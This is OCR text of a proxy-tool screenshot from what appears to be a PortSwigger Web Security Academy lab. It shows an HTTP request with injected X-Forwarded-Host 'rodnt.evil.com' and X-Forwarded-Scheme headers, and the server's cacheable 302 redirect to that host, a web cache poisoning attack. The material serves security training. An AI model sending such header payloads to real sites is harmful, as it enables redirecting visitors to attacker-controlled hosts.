 Request
Pretty Raw Hex \n
1 GET /?pewpew=2 HTTP/2
2 Host:
0adf00d70486cd57826a9ca6007b0059.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 X-Forwarded-Host: rodnt.evil.com
5 X-Forwarded-Scheme: http
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.105
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
3 Sec-Ch-Ua-Mobile: ?0
4 Sec-Ch-Ua-Platform: "macOS"
5 Referer: https://portswigger.net/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=0, i
9
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: https://rodnt.evil.com/?pewpew=2
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9